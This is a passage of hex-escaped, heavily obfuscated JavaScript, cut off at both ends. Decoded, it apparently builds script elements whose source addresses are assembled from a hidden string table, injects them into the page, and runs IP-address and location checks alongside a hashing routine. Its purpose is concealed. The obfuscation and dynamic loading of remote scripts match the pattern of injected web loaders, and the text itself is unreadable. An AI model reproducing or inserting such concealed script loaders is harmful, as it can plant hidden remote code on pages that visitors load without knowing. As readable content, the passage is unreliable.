31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x36\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x34\x37\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x34\x37\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x36\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x34\x5D\x29\x3B\x37\x34\x34\x20\x39\x31\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x35\x5D\x29\x3B\x31\x34\x37\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x36\x5D\x29\x2A\x31\x30\x30\x30\x3B\x39\x31\x32\x3D\x30\x3B\x37\x34\x34\x20\x31\x30\x30\x37\x3D\x38\x32\x36\x3B\x37\x37\x30\x28\x31\x30\x39\x31\x29\x7B\x31\x30\x30\x37\x3D\x38\x31\x39\x3B\x31\x30\x30\x31\x3D\x38\x31\x39\x3B\x39\x30\x34\x3D\x38\x31\x39\x7D\x3B\x37\x36\x39\x5B\x37\x34\x33\x5B\x31\x31\x37\x5D\x5D\x28\x29\x3B\x37\x34\x34\x20\x31\x30\x30\x32\x3D\x31\x30\x30\x32\x5B\x37\x34\x33\x5B\x31\x31\x39\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x38\x5D\x29\x3B\x37\x34\x34\x20\x38\x37\x37\x3D\x38\x37\x37\x5B\x37\x34\x33\x5B\x31\x31\x39\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x38\x5D\x29\x3B\x24\x28\x37\x34\x33\x5B\x31\x32\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x31\x37\x5D\x5D\x28\x29\x3B\x37\x34\x34\x20\x31\x30\x31\x34\x2C\x31\x30\x32\x32\x3D\x30\x3B\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x32\x35\x5D\x5D\x28\x37\x34\x33\x5B\x31\x32\x31\x5D\x2C\x37\x36\x33\x28\x38\x38\x30\x29\x7B\x31\x30\x31\x34\x3D\x38\x38\x30\x5B\x37\x34\x33\x5B\x31\x32\x33\x5D\x5D\x5B\x30\x5D\x5B\x37\x34\x33\x5B\x31\x32\x32\x5D\x5D\x3B\x31\x30\x32\x32\x3D\x38\x38\x30\x5B\x37\x34\x33\x5B\x31\x32\x33\x5D\x5D\x5B\x30\x5D\x5B\x37\x34\x33\x5B\x31\x32\x34\x5D\x5D\x7D\x29\x3B\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x32\x35\x5D\x5D\x28\x37\x34\x33\x5B\x31\x32\x36\x5D\x2C\x37\x36\x33\x28\x38\x38\x30\x29\x7B\x37\x34\x34\x20\x31\x32\x35\x32\x3D\x38\x35\x31\x5B\x37\x34\x33\x5B\x31\x32\x37\x5D\x5D\x28\x38\x38\x30\x5B\x37\x34\x33\x5B\x31\x32\x33\x5D\x5D\x5B\x30\x5D\x5B\x37\x34\x33\x5B\x31\x32\x32\x5D\x5D\x2D\x31\x30\x31\x34\x29\x3B\x37\x34\x34\x20\x31\x32\x34\x31\x3D\x38\x35\x31\x5B\x37\x34\x33\x5B\x31\x32\x37\x5D\x5D\x28\x38\x38\x30\x5B\x37\x34\x33\x5B\x31\x32\x33\x5D\x5D\x5B\x30\x5D\x5B\x37\x34\x33\x5B\x31\x32\x34\x5D\x5D\x2D\x31\x30\x32\x32\x29\x3B\x37\x37\x30\x28\x28\x31\x32\x35\x32\x2A\x30\x2E\x31\x29\x3E\x31\x32\x34\x31\x29\x7B\x38\x38\x30\x5B\x37\x34\x33\x5B\x31\x32\x38\x5D\x5D\x28\x29\x7D\x7D\x29\x3B\x37\x36\x33\x20\x38\x39\x37\x28\x39\x36\x30\x29\x7B\x37\x34\x34\x20\x39\x36\x30\x3D\x39\x36\x30\x2E\x31\x34\x35\x35\x28\x29\x5B\x37\x34\x33\x5B\x31\x33\x31\x5D\x5D\x28\x37\x34\x33\x5B\x31\x33\x33\x5D\x2C\x37\x34\x33\x5B\x31\x33\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x33\x31\x5D\x5D\x28\x37\x34\x33\x5B\x31\x33\x32\x5D\x2C\x37\x34\x33\x5B\x31\x33\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x33\x31\x5D\x5D\x28\x2F\x5B\x5E\x37\x35\x30\x2D\x31\x34\x35\x34\x2D\x31\x34\x33\x36\x2C\x5D\x2F\x38\x36\x31\x2C\x37\x34\x33\x5B\x31\x33\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x33\x31\x5D\x5D\x28\x2F\x5E\x2C\x7C\x2C\x24\x2F\x38\x36\x31\x2C\x37\x34\x33\x5B\x31\x33\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x32\x39\x5D\x5D\x28\x29\x5B\x37\x34\x33\x5B\x31\x31\x39\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x38\x5D\x29\x3B\x38\x30\x34\x28\x39\x36\x30\x29\x7D\x37\x34\x34\x20\x37\x35\x30\x3D\x31\x32\x35\x30\x3B\x37\x34\x34\x20\x37\x37\x34\x3D\x31\x30\x34\x32\x3B\x37\x34\x34\x20\x31\x31\x38\x34\x3D\x38\x30\x33\x5B\x37\x34\x33\x5B\x31\x33\x35\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x33\x36\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x33\x31\x5D\x5D\x28\x38\x30\x33\x5B\x37\x34\x33\x5B\x31\x33\x35\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x33\x34\x5D\x5D\x2C\x37\x34\x33\x5B\x31\x33\x30\x5D\x29\x3B\x37\x37\x30\x28\x39\x30\x34\x26\x26\x38\x39\x31\x3D\x3D\x37\x34\x33\x5B\x31\x33\x37\x5D\x29\x7B\x37\x34\x34\x20\x31\x30\x35\x34\x3D\x31\x32\x36\x36\x3B\x37\x34\x34\x20\x31\x34\x33\x37\x3D\x37\x34\x33\x5B\x31\x33\x38\x5D\x3B\x37\x34\x34\x20\x31\x34\x33\x38\x3D\x38\x30\x33\x5B\x37\x34\x33\x5B\x31\x33\x35\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x33\x36\x5D\x5D\x3B\x37\x34\x34\x20\x31\x34\x33\x39\x3D\x37\x36\x33\x28\x29\x7B\x38\x30\x32\x5B\x37\x34\x33\x5B\x31\x33\x39\x5D\x5D\x3D\x31\x30\x35\x31\x7D\x3B\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x38\x34\x33\x3D\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x34\x31\x5D\x5D\x28\x37\x34\x33\x5B\x31\x34\x30\x5D\x29\x3B\x38\x34\x33\x5B\x37\x34\x33\x5B\x31\x34\x32\x5D\x5D\x3D\x37\x34\x33\x5B\x31\x34\x33\x5D\x3B\x38\x34\x33\x5B\x37\x34\x33\x5B\x31\x34\x34\x5D\x5D\x3D\x38\x32\x36\x3B\x38\x34\x33\x5B\x37\x34\x33\x5B\x31\x34\x35\x5D\x5D\x3D\x37\x34\x33\x5B\x31\x34\x36\x5D\x2B\x31\x30\x35\x34\x2B\x37\x34\x33\x5B\x31\x34\x37\x5D\x3B\x28\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x35\x30\x5D\x5D\x28\x37\x34\x33\x5B\x31\x34\x39\x5D\x29\x5B\x30\x5D\x7C\x7C\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x35\x30\x5D\x5D\x28\x37\x34\x33\x5B\x31\x35\x31\x5D\x29\x5B\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x34\x38\x5D\x5D\x28\x38\x34\x33\x29\x7D\x29\x28\x29\x3B\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x38\x34\x33\x3D\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x34\x31\x5D\x5D\x28\x37\x34\x33\x5B\x31\x34\x30\x5D\x29\x3B\x38\x34\x33\x5B\x37\x34\x33\x5B\x31\x34\x32\x5D\x5D\x3D\x37\x34\x33\x5B\x31\x34\x33\x5D\x3B\x38\x34\x33\x5B\x37\x34\x33\x5B\x31\x34\x34\x5D\x5D\x3D\x38\x32\x36\x3B\x38\x34\x33\x5B\x37\x34\x33\x5B\x31\x34\x35\x5D\x5D\x3D\x37\x34\x33\x5B\x31\x34\x36\x5D\x2B\x31\x30\x35\x34\x2B\x37\x34\x33\x5B\x31\x35\x32\x5D\x3B\x38\x34\x33\x5B\x37\x34\x33\x5B\x31\x35\x33\x5D\x5D\x3D\x37\x34\x33\x5B\x31\x35\x34\x5D\x3B\x28\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x35\x30\x5D\x5D\x28\x37\x34\x33\x5B\x31\x34\x39\x5D\x29\x5B\x30\x5D\x7C\x7C\x38\x32\x30\x5B\x37\x34\x33\x5B\x31\x35\x30\x5D\x5D\x28\x37\x34\x33\x5B\x31\x35\x31\x5D\x29\x5B\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x34\x38\x5D\x5D\x28\x38\x34\x33\x29\x7D\x29\x28\x29\x3B\x37\x34\x34\x20\x31\x32\x37\x33\x3D\x37\x36\x33\x28\x31\x30\x33\x30\x2C\x31\x32\x37\x32\x29\x7B\x31\x34\x35\x30\x5B\x37\x34\x33\x5B\x31\x35\x39\x5D\x5D\x28\x7B\x31\x34\x35\x33\x3A\x38\x32\x36\x2C\x31\x34\x34\x37\x3A\x37\x36\x33\x28\x29\x7B\x38\x30\x32\x5B\x37\x34\x33\x5B\x31\x35\x36\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x35\x35\x5D\x5D\x3D\x31\x32\x37\x32\x3B\x38\x30\x32\x5B\x37\x34\x33\x5B\x31\x35\x36\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x35\x37\x5D\x5D\x3D\x31\x30\x33\x30\x3B\x38\x30\x32\x5B\x37\x34\x33\x5B\x31\x35\x36\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x35\x38\x5D\x5D\x3D\x31\x30\x33\x30\x3B\x38\x30\x32\x5B\x37\x34\x33\x5B\x31\x33\x39\x5D\x5D\x3D\x31\x30\x35\x31\x7D\x7D\x29\x7D\x3B\x37\x36\x33\x20\x31\x31\x38\x32\x28\x31\x32\x37\x35\x2C\x31\x32\x37\x36\x29\x7B\x24\x28\x37\x34\x33\x5B\x31\x36\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x31\x37\x5D\x5D\x28\x29\x3B\x31\x32\x37\x33\x28\x31\x32\x37\x35\x2C\x31\x32\x37\x36\x29\x7D\x7D\x3B\x37\x37\x30\x28\x39\x30\x34\x26\x26\x38\x39\x31\x3D\x3D\x37\x34\x33\x5B\x31\x36\x31\x5D\x29\x7B\x28\x37\x36\x33\x28\x37\x38\x32\x2C\x31\x30\x35\x32\x2C\x31\x30\x35\x38\x29\x7B\x37\x34\x34\x20\x39\x34\x39\x2C\x31\x30\x36\x36\x3D\x37\x38\x32\x5B\x37\x34\x33\x5B\x31\x35\x30\x5D\x5D\x28\x31\x30\x35\x32\x29\x5B\x30\x5D\x3B\x37\x37\x30\x28\x37\x38\x32\x5B\x37\x34\x33\x5B\x31\x36\x33\x5D\x5D\x28\x31\x30\x35\x38\x29\x29\x7B\x38\x30\x34\x7D\x3B\x39\x34\x39\x3D\x37\x38\x32\x5B\x37\x34\x33\x5B\x31\x34\x31\x5D\x5D\x28\x31\x30\x35\x32\x29\x3B\x39\x34\x39\x5B\x37\x34\x33\x5B\x31\x35\x33\x5D\x5D\x3D\x31\x30\x35\x38\x3B\x39\x34\x39\x5B\x37\x34\x33\x5B\x31\x34\x35\x5D\x5D\x3D\x37\x34\x33\x5B\x31\x36\x34\x5D\x2B\x31\x32\x36\x37\x2B\x37\x34\x33\x5B\x31\x36\x35\x5D\x2B\x31\x32\x36\x39\x3B\x31\x30\x36\x36\x5B\x37\x34\x33\x5B\x31\x36\x37\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x36\x36\x5D\x5D\x28\x39\x34\x39\x2C\x31\x30\x36\x36\x29\x7D\x28\x38\x32\x30\x2C\x37\x34\x33\x5B\x31\x34\x30\x5D\x2C\x37\x34\x33\x5B\x31\x36\x32\x5D\x29\x29\x7D\x3B\x37\x34\x34\x20\x39\x33\x38\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x38\x34\x31\x3D\x24\x28\x37\x34\x33\x5B\x31\x36\x38\x5D\x29\x3B\x37\x36\x33\x20\x38\x36\x38\x28\x29\x7B\x37\x37\x30\x28\x24\x28\x37\x34\x33\x5B\x31\x36\x38\x5D\x29\x5B\x30\x5D\x29\x7B\x39\x33\x38\x3D\x38\x32\x36\x3B\x38\x34\x31\x3D\x24\x28\x37\x34\x33\x5B\x31\x36\x38\x5D\x29\x7D\x37\x39\x38\x7B\x39\x33\x38\x3D\x38\x31\x39\x3B\x38\x34\x31\x3D\x24\x28\x37\x34\x33\x5B\x31\x35\x31\x5D\x29\x7D\x7D\x38\x36\x38\x28\x29\x3B\x37\x36\x33\x20\x39\x39\x37\x28\x29\x7B\x38\x36\x38\x28\x29\x3B\x37\x37\x30\x28\x21\x38\x34\x31\x5B\x37\x34\x33\x5B\x31\x37\x31\x5D\x5D\x28\x37\x34\x33\x5B\x31\x36\x39\x5D\x2B\x37\x35\x30\x2B\x37\x34\x33\x5B\x31\x37\x30\x5D\x2B\x37\x37\x34\x29\x5B\x30\x5D\x29\x7B\x38\x34\x31\x5B\x37\x34\x33\x5B\x31\x37\x31\x5D\x5D\x28\x37\x34\x33\x5B\x31\x36\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x34\x33\x5B\x31\x37\x33\x5D\x5D\x28\x24\x28\x37\x34\x33\x5B\x31\x37\x32\x5D\x2B\x37\x37\x34\x29\x29\x7D\x7D\x39\x39\x37\x28\x29\x3B\x37\x34\x34\x20\x39\x33\x34\x3D\x38\x32\x36\x3B\x37\x37\x30\x28\x38\x35\x33\x29\x7B\x37\x34\x34\x20\x38\x32\x38\x3D\x37\x34\x33\x5B\x31\x37\x34\x5D\x3B\x39\x33\x34\x3D\x38\x31\x39\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x38\x32\x38\x3D\x37\x34\x33\x5B\x31\x33\x30\x5D\x7D\x3B\x37\x37\x30\x28\x38\x30\x33\x5B\x37\x34\x33\x5B\x31\x33\x35\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x33\x34\x5D\x5D\x5B\x37\x34\x33\x5B\x31\x37\x37\x5D\x5D\x28\x31\x29\x5B\x37\x34\x33\x5B\x31\x37\x36\x5D\x5D\x28\x37\x34\x33\x5B\x31\x37\x35\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x38\x35\x33\x3D\x38\x31\x39\x3B\x37\x34\x34\x20\x38\x32\x38\x3D\x37\x34\x33\x5B\x31\x33\x30\x5D\x3B\x39\x33\x34\x3D\x38\x31\x39\x7D\x3B\x39\x38\x36\x3D\x39\x38\x36\x2A\x31\x30\x30\x30\x3B\x37\x34\x34\x20\x38\x33\x38\x2C\x39\x32\x32\x3D\x37\x34\x33\x5B\x31\x37\x38\x5D\x2B\x37\x35\x30\x3B\x37\x34\x34\x20\x31\x30\x33\x35\x3B\x37\x34\x34\x20\x38\x37\x38\x3D\x38\x31\x39\x3B\x37\x34\x34\x20\x39\x33\x37\x3D\x39\x39\x30\x3B\x38\x33\x35\x3D\x38\x33\x35\x2A\x31\x30\x30\x30\x3B\x37\x34\x34\x20\x38\x36\x34\x3B\x37\x34\x34\x20\x31\x30\x34\x30\x3D\x38\x31\x39\x3B\x37\x34\x34\x20\x31\x31\x31\x38\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x31\x30\x32\x35\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x31\x30\x36\x38\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x31\x33\x30\x35\x3B\x37\x34\x34\x20\x37\x38\x37\x3B\x37\x34\x34\x20\x31\x33\x30\x39\x3B\x37\x34\x34\x20\x37\x38\x32\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x39\x34\x35\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x31\x30\x37\x35\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x31\x33\x31\x32\x3B\x37\x34\x34\x20\x39\x38\x39\x3B\x37\x34\x34\x20\x38\x37\x36\x3B\x39\x39\x36\x3D\x39\x39\x36\x2A\x31\x30\x30\x30\x3B\x37\x34\x34\x20\x39\x32\x38\x3D\x37\x34\x33\x5B\x31\x37\x39\x5D\x3B\x37\x34\x34\x20\x31\x30\x38\x37\x3B\x37\x34\x34\x20\x39\x31\x30\x3B\x37\x34\x34\x20\x31\x32\x39\x30\x3B\x37\x34\x34\x20\x31\x32\x39\x32\x3B\x37\x34\x34\x20\x39\x31\x36\x2C\x38\x39\x30\x2C\x38\x38\x34\x3B\x37\x34\x34\x20\x31\x30\x36\x31\x3B\x37\x34\x34\x20\x31\x32\x39\x35\x3D\x38\x31\x39\x3B\x37\x34\x34\x20\x31\x30\x31\x30\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x31\x33\x31\x31\x3B\x37\x34\x34\x20\x31\x30\x30\x38\x3B\x37\x34\x34\x20\x39\x32\x37\x3D\x38\x31\x39\x3B\x37\x34\x34\x20\x39\x35\x39\x3D\x38\x32\x36\x3B\x37\x34\x34\x20\x39\x32\x31\x3B\x37\x34\x34\x20\x31\x30\x32\x38\x3B\x37\x34\x34\x20\x39\x38\x32\x3B\x37\x34\x34\x20\x31\x30\x35\x39\x3B\x37\x34\x34\x20\x38\x39\x39\x3B\x37\x34\x34\x20\x31\x30\x34\x39\x3D\x31\x31\x32\x34\x5B\x37\x34\x33\x5B\x31\x38\x30\x5D\x5D\x28\x29\x5B\x37\x34\x33\x5B\x31\x33\x31\x5D\x5D\x28\x2F\x20\x2F\x38\x36\x31\x2C\x37\x34\x33\x5B\x31\x33\x30\x5D\x29\x5B\x37\x34\x33\x5B\x31\x31\x39\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x31\x39\x3D\x5B\x5D\x3B\x39\x31\x32\x3D\x38\x34\x30\x28\x39\x31\x32\x29\x3B\x37\x34\x34\x20\x31\x32\x35\x31\x3D\x37\x34\x33\x5B\x31\x38\x31\x5D\x2B\x39\x34\x38\x2B\x37\x34\x33\x5B\x31\x38\x32\x5D\x3B\x37\x34\x34\x20\x31\x32\x34\x36\x3D\x37\x34\x33\x5B\x31\x38\x33\x5D\x2B\x39\x34\x38\x2B\x37\x34\x33\x5B\x31\x38\x34\x5D\x2B\x39\x34\x38\x2B\x37\x34\x33\x5B\x31\x38\x35\x5D\x3B\x37\x34\x34\x20\x31\x32\x36\x32\x3D\x37\x34\x33\x5B\x31\x38\x36\x5D\x2B\x39\x34\x38\x2B\x37\x34\x33\x5B\x31\x38\x37\x5D\x3B\x37\x34\x34\x20\x31\x32\x36\x33\x3D\x37\x34\x33\x5B\x31\x38\x38\x5D\x2B\x39\x34\x32\x2B\x37\x34\x33\x5B\x31\x38\x39\x5D\x3B\x37\x34\x34\x20\x31\x32\x36\x34\x3D\x37\x34\x33\x5B\x31\x39\x30\x5D\x2B\x39\x34\x32\x2B\x37\x34\x33\x5B\x31\x38\x34\x5D\x2B\x39\x34\x32\x2B\x37\x34\x33\x5B\x31\x38\x35\x5D\x3B\x37\x34\x34\x20\x31\x32\x36\x30\x3D\x37\x34\x33\x5B\x31\x38\x36\x5D\x2B\x39\x34\x32\x2B\x37\x34\x33\x5B\x31\x38\x37\x5D\x3B\x37\x37\x30\x28\x38\x35\x36\x3D\x3D\x37\x34\x33\x5B\x31\x33\x37\x5D\x29\x7B\x38\x35\x36\x3D\x37\x34\x33\x5B\x31\x39\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x33\x5B\x31\x39\x32\x5D\x2B\x31\x32\x35\x31\x2B\x37\x34\x33\x5B\x31\x39\x33\x5D\x7D\x3B\x37\x37\x30\x28\x38\x35\x36\x3D\x3D\x37\x34\x33\x5B\x31\x36\x31\x5D\x29\x7B\x38\x35\x36\x3D\x37\x34\x33\x5B\x31\x39\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x33\x5B\x31\x39\x34\x5D\x2B\x31\x32\x34\x36\x2B\x37\x34\x33\x5B\x31\x39\x33\x5D\x7D\x3B\x37\x37\x30\x28\x38\x35\x36\x3D\x3D\x37\x34\x33\x5B\x31\x39\x35\x5D\x29\x7B\x38\x35\x36\x3D\x37\x34\x33\x5B\x31\x39\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x33\x5B\x31\x39\x32\x5D\x2B\x31\x32\x36\x32\x2B\x37\x34\x33\x5B\x31\x39\x33\x5D\x7D\x3B\x37\x37\x30\x28\x38\x38\x39\x3D\x3D\x37\x34\x33\x5B\x31\x33\x37\x5D\x29\x7B\x38\x38\x39\x3D\x37\x34\x33\x5B\x31\x39\x36\x5D\x2B\x31\x32\x36\x33\x2B\x37\x34\x33\x5B\x31\x39\x33\x5D\x7D\x3B\x37\x37\x30\x28\x38\x38\x39\x3D\x3D\x37\x34\x33\x5B\x31\x36\x31\x5D\x29\x7B\x38\x38\x39\x3D\x37\x34\x33\x5B\x31\x39\x37\x5D\x2B\x31\x32\x36\x34\x2B\x37\x34\x33\x5B\x31\x39\x33\x5D\x7D\x3B\x37\x37\x30\x28\x38\x38\x39\x3D\x3D\x37\x34\x33\x5B\x31\x39\x35\x5D\x29\x7B\x38\x38\x39\x3D\x37\x34\x33\x5B\x31\x39\x36\x5D\x2B\x31\x32\x36\x30\x2B\x37\x34\x33\x5B\x31\x39\x33\x5D\x7D\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x32\x5B\x33\x35\x39\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x36\x33\x20\x31\x32\x31\x35\x28\x29\x7B\x38\x37\x31\x3D\x39\x35\x33\x5B\x37\x37\x36\x5B\x33\x5D\x5D\x2C\x31\x32\x35\x35\x3D\x39\x35\x33\x5B\x37\x37\x36\x5B\x34\x5D\x5D\x3B\x37\x37\x36\x5B\x35\x5D\x3B\x38\x37\x31\x3D\x3D\x37\x37\x36\x5B\x35\x5D\x26\x26\x31\x32\x35\x35\x3D\x3D\x37\x37\x36\x5B\x36\x5D\x7C\x7C\x31\x32\x35\x38\x28\x38\x37\x31\x29\x7C\x7C\x38\x37\x31\x3D\x3D\x37\x37\x36\x5B\x37\x5D\x3F\x28\x37\x38\x32\x3D\x21\x31\x2C\x37\x38\x37\x3D\x38\x37\x31\x29\x3A\x28\x38\x37\x31\x3D\x38\x37\x31\x5B\x37\x37\x36\x5B\x38\x5D\x5D\x28\x2F\x28\x31\x32\x31\x38\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x2C\x37\x37\x36\x5B\x35\x5D\x29\x2C\x31\x32\x35\x34\x28\x38\x37\x31\x29\x29\x7D\x37\x36\x33\x20\x31\x32\x35\x34\x28\x37\x35\x30\x29\x7B\x37\x34\x34\x20\x37\x38\x36\x3D\x31\x32\x35\x36\x28\x37\x35\x30\x29\x3B\x38\x37\x30\x28\x38\x33\x31\x3D\x30\x3B\x38\x33\x31\x3C\x31\x30\x34\x39\x5B\x37\x37\x36\x5B\x39\x5D\x5D\x3B\x2B\x2B\x38\x33\x31\x29\x7B\x31\x30\x34\x39\x5B\x38\x33\x31\x5D\x5B\x37\x37\x36\x5B\x31\x30\x5D\x5D\x28\x29\x3D\x3D\x37\x38\x36\x26\x26\x28\x37\x38\x32\x3D\x21\x31\x29\x7D\x7D\x37\x36\x33\x20\x31\x32\x35\x36\x28\x37\x35\x30\x29\x7B\x37\x34\x34\x20\x37\x38\x32\x3D\x5B\x37\x37\x36\x5B\x31\x31\x5D\x2C\x37\x37\x36\x5B\x31\x32\x5D\x2C\x37\x37\x36\x5B\x31\x33\x5D\x2C\x37\x37\x36\x5B\x31\x34\x5D\x5D\x3B\x37\x37\x30\x28\x31\x30\x39\x33\x20\x37\x35\x30\x3D\x3D\x37\x37\x36\x5B\x31\x35\x5D\x7C\x7C\x37\x35\x30\x3D\x3D\x37\x37\x36\x5B\x35\x5D\x29\x7B\x38\x30\x34\x20\x31\x32\x38\x39\x5B\x37\x37\x36\x5B\x31\x37\x5D\x5D\x28\x37\x37\x36\x5B\x31\x36\x5D\x29\x2C\x21\x31\x7D\x3B\x37\x34\x34\x20\x37\x38\x36\x3D\x37\x35\x30\x5B\x37\x37\x36\x5B\x31\x38\x5D\x5D\x28\x30\x2C\x31\x29\x2C\x37\x38\x39\x3D\x5B\x37\x37\x36\x5B\x31\x39\x5D\x2C\x37\x37\x36\x5B\x32\x30\x5D\x2C\x37\x37\x36\x5B\x32\x31\x5D\x2C\x37\x37\x36\x5B\x32\x32\x5D\x2C\x37\x37\x36\x5B\x32\x33\x5D\x2C\x37\x37\x36\x5B\x32\x34\x5D\x2C\x37\x37\x36\x5B\x32\x35\x5D\x2C\x37\x37\x36\x5B\x32\x36\x5D\x2C\x37\x37\x36\x5B\x32\x37\x5D\x2C\x37\x37\x36\x5B\x32\x38\x5D\x2C\x37\x37\x36\x5B\x32\x39\x5D\x2C\x37\x37\x36\x5B\x33\x30\x5D\x2C\x37\x37\x36\x5B\x33\x31\x5D\x2C\x37\x37\x36\x5B\x33\x32\x5D\x2C\x37\x37\x36\x5B\x33\x33\x5D\x2C\x37\x37\x36\x5B\x33\x34\x5D\x2C\x37\x37\x36\x5B\x33\x35\x5D\x2C\x37\x37\x36\x5B\x33\x36\x5D\x2C\x37\x37\x36\x5B\x33\x37\x5D\x2C\x37\x37\x36\x5B\x33\x38\x5D\x2C\x37\x37\x36\x5B\x33\x39\x5D\x2C\x37\x37\x36\x5B\x34\x30\x5D\x2C\x37\x37\x36\x5B\x34\x31\x5D\x2C\x37\x37\x36\x5B\x34\x32\x5D\x2C\x37\x37\x36\x5B\x34\x33\x5D\x2C\x37\x37\x36\x5B\x34\x34\x5D\x5D\x5B\x37\x37\x36\x5B\x34\x35\x5D\x5D\x28\x37\x38\x36\x29\x3B\x37\x38\x39\x3C\x30\x26\x26\x28\x37\x38\x39\x3D\x30\x29\x2C\x30\x21\x3D\x37\x38\x39\x26\x26\x28\x37\x38\x39\x3D\x38\x35\x31\x5B\x37\x37\x36\x5B\x34\x36\x5D\x5D\x28\x37\x38\x39\x2F\x37\x29\x29\x3B\x37\x34\x34\x20\x38\x31\x32\x3D\x37\x38\x32\x5B\x37\x38\x39\x5D\x3B\x37\x38\x37\x3D\x37\x35\x30\x3B\x37\x34\x34\x20\x38\x32\x31\x3D\x31\x32\x35\x37\x28\x37\x35\x30\x3D\x38\x31\x32\x2B\x37\x37\x36\x5B\x31\x39\x5D\x2B\x37\x35\x30\x29\x3B\x38\x30\x34\x20\x38\x32\x31\x3D\x38\x32\x31\x5B\x37\x37\x36\x5B\x32\x5D\x5D\x28\x30\x2C\x31\x34\x29\x5B\x37\x37\x36\x5B\x34\x37\x5D\x5D\x28\x29\x7D\x37\x36\x33\x20\x31\x32\x35\x38\x28\x37\x35\x30\x29\x7B\x37\x34\x34\x20\x37\x38\x32\x3D\x37\x35\x30\x5B\x37\x37\x36\x5B\x34\x39\x5D\x5D\x28\x37\x37\x36\x5B\x34\x38\x5D\x29\x3B\x38\x30\x34\x20\x34\x3D\x3D\x3D\x37\x38\x32\x5B\x37\x37\x36\x5B\x39\x5D\x5D\x26\x26\x37\x38\x32\x5B\x37\x37\x36\x5B\x35\x30\x5D\x5D\x28\x37\x36\x33\x28\x37\x35\x30\x29\x7B\x38\x30\x34\x20\x38\x34\x30\x28\x37\x35\x30\x2C\x31\x30\x29\x3E\x3D\x30\x26\x26\x38\x34\x30\x28\x37\x35\x30\x2C\x31\x30\x29\x3C\x3D\x32\x35\x35\x7D\x29\x7D\x37\x36\x33\x20\x31\x32\x35\x37\x28\x37\x35\x30\x29\x7B\x37\x36\x33\x20\x37\x38\x32\x28\x37\x35\x30\x2C\x37\x38\x32\x29\x7B\x37\x34\x34\x20\x37\x38\x36\x3D\x28\x31\x30\x34\x38\x26\x37\x35\x30\x29\x2B\x28\x31\x30\x34\x38\x26\x37\x38\x32\x29\x3B\x38\x30\x34\x28\x37\x35\x30\x3E\x3E\x31\x36\x29\x2B\x28\x37\x38\x32\x3E\x3E\x31\x36\x29\x2B\x28\x37\x38\x36\x3E\x3E\x31\x36\x29\x3C\x3C\x31\x36\x7C\x31\x30\x34\x38\x26\x37\x38\x36\x7D\x37\x36\x33\x20\x37\x38\x36\x28\x37\x35\x30\x2C\x37\x38\x32\x29\x7B\x38\x30\x34\x20\x37\x35\x30\x3E\x3E\x3E\x37\x38\x32\x7C\x37\x35\x30\x3C\x3C\x33\x32\x2D\x37\x38\x32\x7D\x37\x36\x33\x20\x37\x38\x39\x28\x37\x35\x30\x2C\x37\x38\x32\x29\x7B\x38\x30\